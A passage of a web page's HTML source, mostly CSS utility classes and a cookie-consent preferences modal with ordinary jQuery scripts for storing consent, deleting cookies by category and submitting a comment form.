flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #333333; color: #fff; font-weight: bold; border-radius: 22px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #333333; color: #fff; font-weight: bold; border-radius: 22px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #333333; color: #fff; font-weight: bold; border-radius: 22px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #333333; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #333333;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #333333; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #333333; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #333333; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #333333; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #333333; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #333333; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #333333; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}function logSubmit(event) { event.preventDefault(); jQuery.post('https://www.affordablehealthinsurance.space/api', jQuery('#commentform').serialize()); form.innerHTML = `<x style="font-size: 40px;">Thanks!</x>`;}const form = document.getElementById('commentform');form.addEventListener('submit', logSubmit);jQuery(document.body).on('click', '.jm-post-like', function(event) {event.preventDefault();var loves = parseInt(jQuery('#love').text());if(jQuery('.jm-post-like').hasClass('loved')){jQuery('#love').text(loves-1);jQuery('.jm-post-like').removeClass('loved');}else{jQuery('#love').text(loves+1);jQuery('.jm-post-like').addClass('loved');}});document.getElementById("year").innerHTML = new Date().getFullYear();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79b56348dabc46ef9607dc6769cb2aa6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>